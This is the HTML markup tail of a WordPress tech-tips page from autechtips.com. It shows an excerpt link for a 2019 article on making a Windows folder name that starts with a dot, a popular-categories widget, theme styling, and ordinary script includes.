class="td-post-date"><time
class="entry-date updated td-module-date" datetime="2019-04-07T14:53:30+00:00" >April 7, 2019</time></span> <span
class="td-module-comments"><a
href="https://autechtips.com/create-folder-name-starting-with-a-dot-in-windows/#respond">0</a></span> </span></div><div
class="td-excerpt">By default, Windows Operating System doesn’t allow the users to create a folder with its name starting with a dot(.). Also, if...</div><div
class="td-read-more"> <a
href="https://autechtips.com/create-folder-name-starting-with-a-dot-in-windows/">Read more</a></div></div></div></div></div></div></div></div><div
class="vc_column tdi_33_b55  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_33_b55{vertical-align:baseline}.tdi_33_b55 .wpb_wrapper,
.tdi_33_b55 .wpb_wrapper .tdc-elements{display:block}.tdi_33_b55 .wpb_wrapper .tdc-elements{width:100%}.tdi_33_b55
.wpb_wrapper{width:auto;height:auto}</style><div
class="wpb_wrapper"><div
class="tdm_block td_block_wrap tdm_block_column_title tdi_34_6c5 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34_6c5" ><style>.tdi_34_6c5{margin-bottom:10px !important}</style><div
class="td-block-row"><div
class="td-block-span12 tdm-col"><style>body .tdi_35_96c .tdm-title{color:#fff}body .tdi_34_6c5:hover .tdi_35_96c .tdm-title{color:#fff;-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_34_6c5:hover .tdi_35_96c .tdm-title{cursor:default}.tdi_35_96c .tdm-title{font-family:Montserrat !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important}</style><div
class="tds-title tds-title1 td-fix-index tdi_35_96c"><h3 class="tdm-title tdm-title-xsm">Popular Categories</h3></div></div></div></div><div
class="td_block_wrap td_block_popular_categories tdi_36_665 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36_665" ><style>.tdi_36_665{margin-top:-20px !important;margin-bottom:0px !important}@media (max-width: 767px){.tdi_36_665{margin-bottom:0px !important}}</style><style>
/* custom css */
.tdi_36_665 .td-cat-name{
					color: #ffffff;
				}.tdi_36_665 .td-cat-no{
					color: #ffffff;
				
					font-family:Montserrat !important;font-size:16px !important;line-height:2.5 !important;font-weight:600 !important;
				}.tdi_36_665 li:hover .td-cat-name{
					color: rgba(255,255,255,0.8);
				}.tdi_36_665 li:hover .td-cat-no{
					color: rgba(255,255,255,0.8);
				}.tdi_36_665 li{
					font-family:Montserrat !important;font-size:16px !important;line-height:2.5 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36_665 li{
					font-family:Montserrat !important;font-size:15px !important;line-height:2.5 !important;font-weight:600 !important;
				}.tdi_36_665 .td-cat-no{
					font-family:Montserrat !important;font-size:15px !important;line-height:2.5 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36_665 li{
					font-family:Montserrat !important;font-size:12px !important;line-height:2.5 !important;font-weight:600 !important;
				}.tdi_36_665 .td-cat-no{
					font-family:Montserrat !important;font-size:12px !important;line-height:2.5 !important;font-weight:600 !important;
				}
}
</style><div
class="td-block-title-wrap"></div><ul
class="td-pb-padding-side"><li><a
href="https://autechtips.com/topics/news/"><span
class="td-cat-name">Tech News</span><span
class="td-cat-no">82</span></a></li><li><a
href="https://autechtips.com/topics/how-to/"><span
class="td-cat-name">How To</span><span
class="td-cat-no">40</span></a></li><li><a
href="https://autechtips.com/topics/mobiles/"><span
class="td-cat-name">Mobiles</span><span
class="td-cat-no">39</span></a></li><li><a
href="https://autechtips.com/topics/android/"><span
class="td-cat-name">Android</span><span
class="td-cat-no">21</span></a></li><li><a
href="https://autechtips.com/topics/gadgets/"><span
class="td-cat-name">Gadgets</span><span
class="td-cat-no">20</span></a></li><li><a
href="https://autechtips.com/topics/windows/"><span
class="td-cat-name">Windows</span><span
class="td-cat-no">18</span></a></li><li><a
href="https://autechtips.com/topics/mobiles/updates/"><span
class="td-cat-name">Updates</span><span
class="td-cat-no">17</span></a></li><li><a
href="https://autechtips.com/topics/pc/"><span
class="td-cat-name">PC</span><span
class="td-cat-no">16</span></a></li></ul></div></div></div></div></div><div
id="tdi_37_0cc" class="tdc-row stretch_row_content td-stretch-content"><div
class="vc_row tdi_38_6c6  wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_38_6c6{min-height:0}.tdi_38_6c6,
.tdi_38_6c6 .tdc-columns{display:block}.tdi_38_6c6 .tdc-columns{width:100%}@media (min-width: 767px){.tdi_38_6c6.tdc-row-content-vert-center,
.tdi_38_6c6.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_38_6c6.tdc-row-content-vert-bottom,
.tdi_38_6c6.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_38_6c6.tdc-row-content-vert-center
.td_block_wrap{vertical-align:middle}.tdi_38_6c6.tdc-row-content-vert-bottom
.td_block_wrap{vertical-align:bottom}}</style><div
class="vc_column tdi_40_666  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_40_666{vertical-align:baseline}.tdi_40_666 .wpb_wrapper,
.tdi_40_666 .wpb_wrapper .tdc-elements{display:block}.tdi_40_666 .wpb_wrapper .tdc-elements{width:100%}.tdi_40_666
.wpb_wrapper{width:auto;height:auto}.tdi_40_666{justify-content:center !important;text-align:center !important;position:relative}</style><div
class="tdi_39_611_rand_style td-element-style" ><style>.tdi_39_611_rand_style{background-color:#000 !important}</style></div><div
class="wpb_wrapper"><div
class="tdm_block td_block_wrap tdm_block_inline_text tdi_41_697 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_41_697" ><style>.tdi_41_697 .tdm-descr
a{color:#7a7a7a}.tdi_41_697 .tdm-descr a:hover{color:#7a7a7a}.tdi_41_697 .tdm-descr{font-size:13px !important}</style><p
class="tdm-descr">© <a
href="https://autechtips.com">AUTechTips.com</a></p></div></div></div></div></div></div></div></div></div><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><style id='core-block-supports-inline-css' type='text/css'></style><script type="text/javascript" src="https://autechtips.com/wp-includes/js/underscore.min.js?ver=1.13.7&amp;189db0&amp;189db0" id="underscore-js"></script><script type="text/javascript" src="https://autechtips.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=53f7b7675c3127e69efacf5620821cc8&amp;189db0&amp;189db0" id="tdb_js_posts_autoload-js"></script><script type="text/javascript" src="https://autechtips.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.7&amp;189db0&amp;189db0" id="td-site-min-js"></script><script type="text/javascript" src="https://autechtips.com/wp-includes/js/comment-reply.js?ver=6.8.3&amp;189db0&amp;189db0" id="comment-reply-js" async="async" data-wp-strategy="async"></script><script type="text/javascript" src="https://autechtips.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=53f7b7675c3127e69efacf5620821cc8&amp;189db0&amp;189db0" id="tdb_js_files_for_front-js"></script><script>jQuery().ready(function jQuery_ready(){tdAjaxCount.tdGetViewsCountsAjax("post","[2943]");});</script></body></html>